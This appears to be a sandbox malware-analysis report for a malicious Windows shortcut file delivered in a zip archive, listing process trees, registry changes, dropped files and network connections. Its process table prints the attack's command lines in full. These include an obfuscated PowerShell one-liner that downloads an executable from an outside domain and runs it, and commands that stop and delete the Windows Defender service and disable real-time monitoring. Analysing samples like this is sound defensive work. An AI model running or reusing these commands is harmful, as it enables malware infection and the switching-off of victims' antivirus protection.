
| ZipFileName: | GFHN-939742245.lnk |
Total processes
119
Monitored processes
58
Malicious processes
15
Suspicious processes
14


Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 392 | /c sc stop WinDefend | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 480 | powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 488 | "C:\Windows\System32\cmd.exe" /c sc delete WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 620 | "C:\Windows\System32\cmd.exe" /c powershell Set-MpPreference -DisableRealtimeMonitoring $true | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 712 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\ABBLE-939742245.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 856 | /c sc delete WinDefend | C:\Windows\system32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 876 | "C:\Windows\System32\cmd.exe" /C set o=HttPs:/&powershEll "$sd=new-object system.nEt.weBcliEnt;$sd.doWnloAdfIle($env:o+'/www.braintrainersuk.com/ONOLTDA-GD.exe',$env:tmp+'\D.exe');"&"C:\Program Files\wiNDows nt\accESsorIes\wORdpaD" c:\pagefIle.syS&C:\Users\admin\AppData\Local\Temp/d&J34HH&E34JSH_d+&df | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 976 | "C:\Windows\System32\cmd.exe" /c sc delete WinDefend | C:\Windows\System32\cmd.exe | — | D.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1016 | sc delete WinDefend | C:\Windows\system32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: A tool to aid in developing services for WindowsNT Exit code: 1060 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1048 | C:\Users\admin\AppData\Local\Temp/d | C:\Users\admin\AppData\Local\Temp\D.exe | — | cmd.exe | |||||||||||
User: admin Company: NVIDIA Corporation Integrity Level: MEDIUM Description: NVIDIA PTX JIT Compiler, Version 430.39 Exit code: 0 Version: 26.21.14.3039 Modules
| |||||||||||||||
Total events
3 215
Read events
2 593
Write events
619
Delete events
3
Modification events
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\ABBLE-939742245.zip | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (712) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
4
Suspicious files
24
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3400 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5RIVYMZUDDLXAUJAN7DM.temp | — | |
MD5:— | SHA256:— | |||
| 2184 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FZESVAD6WLBBV7JSXQ05.temp | — | |
MD5:— | SHA256:— | |||
| 1104 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QWQD6T9GJFR3M2EAJ1R4.temp | — | |
MD5:— | SHA256:— | |||
| 2456 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ISSH5VK741F6JXSNM2H0.temp | — | |
MD5:— | SHA256:— | |||
| 3884 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CM1QO16MQWQ7B7C8ZN03.temp | — | |
MD5:— | SHA256:— | |||
| 3968 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DXTJVBWQ93CZ6AK9LMOH.temp | — | |
MD5:— | SHA256:— | |||
| 3400 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3400 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1356ed.TMP | binary | |
MD5:— | SHA256:— | |||
| 1476 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NAT2MLVLPY6VEYY9AEZF.temp | — | |
MD5:— | SHA256:— | |||
| 712 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa712.29223\GFHN-939742245.lnk | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3400 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
1848 | D.exe | 195.123.245.179:443 | — | — | UA | unknown |
— | — | 195.123.245.179:443 | — | — | UA | unknown |
3968 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
3536 | powershell.exe | 68.66.248.28:443 | www.braintrainersuk.com | A2 Hosting, Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.braintrainersuk.com |
| malicious |